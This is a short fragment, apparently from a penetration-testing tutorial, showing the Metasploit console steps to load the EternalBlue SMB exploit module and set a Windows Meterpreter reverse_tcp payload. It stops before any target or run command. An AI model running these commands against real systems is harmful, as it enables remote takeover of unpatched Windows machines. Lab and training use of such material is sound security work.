 Exploitation – ms17_010_eternalblue
>> msfconsole
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf > set payload windows/x64/meterpreter/reverse_tcp
 
